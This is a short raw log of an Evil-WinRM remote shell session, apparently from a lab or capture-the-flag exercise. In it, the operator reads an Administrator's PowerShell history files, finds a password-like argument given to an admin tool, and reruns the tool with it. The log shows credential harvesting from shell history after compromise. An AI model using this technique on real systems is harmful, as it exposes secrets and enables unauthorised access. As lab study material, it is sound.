 *Evil-WinRM* PS C:\Users\Administrator\Documents> cd C:\Users\administrator\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine
*Evil-WinRM* PS C:\Users\administrator\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine> ls
Directory: C:\Users\administrator\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/2/2023 2:54 AM 106 ConsoleHost_history.txt
-a---- 11/21/2022 2:40 AM 88 ConsoleHost_history.txt.1
*Evil-WinRM* PS C:\Users\administrator\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine> type ConsoleHost_history.txt
C:\users\support\admintool.exe hghgib6vHT3bVWf cmd
C:\users\support\admintool.exe cmd
shutdown /r /t 7
*Evil-WinRM* PS C:\Users\administrator\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine> type ConsoleHost_history.txt.1
C:\users\support\admintool.exe hghgib6vHT3bVWf cmd
C:\users\support\admintool.exe cmd
*Evil-WinRM* PS C:\Users\administrator\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine> C:\users\support\admintool.exe hghgib6vHT3bVWf cmd
admintool.exe : error: Found argument 'cmd' which wasn't expected, or isn't valid in this context
+ CategoryInfo : NotSpecified: (error: Found ar...in this context:String) [], RemoteException
+ FullyQualifiedErrorId : NativeCommandError
USAGE: admintool.exe <CMD>For more information try --help*Evil-WinRM* PS C:\Users\administrator\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine>